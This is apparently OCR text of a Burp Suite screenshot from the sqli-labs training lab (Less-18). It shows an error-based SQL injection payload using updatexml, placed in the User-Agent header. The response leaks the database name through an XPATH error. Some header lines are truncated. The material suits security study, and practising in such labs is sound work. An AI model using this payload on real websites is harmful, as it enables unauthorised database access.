 请求
响应
Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /sqlilabs/Less-18/ HTTP/1.1
Host: 192.168.10.150
User-Agent: 'and updatexml(1,concat(0x7e,database()),3) and '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language
Accept-Encoding
Content-Type: ap
Content-Length:
Origin: http://
Connection: clo
Referer: http://
Upgrade-Insecur
uname=admin&pas
Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.10.1
Your User Agent is: 'and updatexml(1,concat(0x7e,database()),3) and '
XPATH syntax error: '~security'